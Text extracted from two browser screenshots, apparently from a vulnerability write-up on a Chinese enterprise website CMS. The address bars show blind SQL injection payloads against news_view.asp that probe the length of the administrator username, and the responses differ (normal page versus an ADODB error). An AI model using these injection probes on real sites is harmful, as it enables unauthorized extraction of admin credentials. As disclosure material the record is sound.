 凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) =14%20and%20(select%20top%201%20len(user_name)%20from%20administrator)>4 转到 链接 »
新闻详情
公司新闻
来源：本站 日期：2009-8-18 13:21:30
公司新闻
凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 14%20and%20(select%20top%201%20len(user_name)%20from%20administrator)>5 转到 链接 »
新闻详情
ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录
/news_view.asp，行 0